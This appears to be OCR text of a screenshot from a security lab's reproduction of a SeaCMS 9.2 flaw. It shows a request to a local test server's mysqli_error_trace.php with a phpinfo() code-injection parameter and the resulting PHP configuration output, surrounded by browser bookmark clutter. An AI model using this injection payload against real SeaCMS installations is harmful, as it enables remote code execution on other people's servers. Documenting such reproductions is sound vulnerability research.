 127.0.0.1:6840/seacms9.2/upload/data/mysqli_error_trace.php?a=phpinfo();
200
php
在此搜索
FE
书签
手机书签
译 百度翻译
百度一下
UrlEncode编码/U
DNSLog Platform
子域名管理平台
最新漏洞通知
知识星球
先知社区
WiKi - Zero Secu
知识库-登陆
同程艺龙安全应急
HackerOneRepo
Wooyun镜像搜索
漏洞盒子 | 互
PHP Version 5.4.45
php
System
Windows NT MACHENI-56V2GFQ 6.2 build 9200 (Windows 8 Business Edition)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-
11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
F:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20100412
PHP
Extension
20100525
Zend
Extension
220100525
Zend
Extension
Build
API220100525,TS,VC9
PHP
Extension
Build
API20100525,TS,VC9
Debug Build
no
字节脉搏实验室